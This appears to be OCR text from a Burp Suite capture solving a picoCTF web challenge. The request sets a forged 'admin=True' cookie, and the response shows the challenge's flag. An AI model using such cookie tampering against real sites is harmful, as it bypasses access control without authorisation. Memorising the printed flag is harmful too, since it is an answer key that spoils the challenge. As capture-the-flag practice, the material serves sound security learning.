 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex Hackvertor \n ≡
1 GET /problem/44573/flag HTTP/1.1
2 Host: jupiter.challenges.picoctf.org
3 Cookie: password=test; username=test; admin=True
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://jupiter.challenges.picoctf.org/flag
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render Hackvertor
<a href="/">
Home
</a>
36 </li>
37 <li role="presentation">
<a href="/logout" class="btn btn-link pull-right">
Sign Out
</a>
38 </li>
39 </ul>
40 </nav>
41 <h3 class="text-muted">
Factory Login
</h3>
42 </div>
43
44 <div class="jumbotron">
45 <p class="lead">
</p>
46 <p style="text-align:center; font-size:30px;">
<b>
Flag
</b>
: <code>
picoCTF{th3_c0nsp1r4cy_l1v3s_0c98aacc}
</code>